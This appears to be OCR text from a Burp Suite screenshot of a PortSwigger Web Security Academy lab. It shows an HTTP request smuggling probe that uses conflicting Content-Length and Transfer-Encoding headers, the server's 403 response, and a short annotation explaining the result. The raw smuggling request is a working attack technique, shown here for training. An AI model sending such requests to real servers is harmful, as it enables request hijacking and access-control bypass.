 Send Cancel < ▼ > ▼ Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af5000b0398135283c14c05001f0024.web-security-aca
demy.net \r \n
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN
\r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
\r \n
11 Sec-Gpc: 1 \r \n
12 Accept-Language: en-GB,en;q=0.8 \r \n
13 Sec-Fetch-Site: cross-site \r \n
14 Sec-Fetch-Mode: navigate \r \n
15 Sec-Fetch-User: ?1 \r \n
16 Sec-Fetch-Dest: document \r \n
17 Referer: https://portswigger.net/ \r \n
18 Accept-Encoding: gzip, deflate \r \n
19 Content-Type: application/x-www-form-urlencoded
\r \n
20 Content-Length: 4 \r \n
21 Transfer-Encoding: chunked \r \n
22 \r \n
23 a \r \n
24 SMUGGLEDkk \r \n
25 0 \r \n
26 \r \n
27
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 36
6
7 "Unrecognized method MUGGLEDKK0POST"
here first letter
"s" missing
because content length
is 4
but need 3
? Search... 0 matches
Inspector
Selection 3 (0x3)
Selected text
a \r \n
Decoded from: URL encoding
a \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Name Value
a
SMUGGLEDkk
0
Request cookies 1
Name Value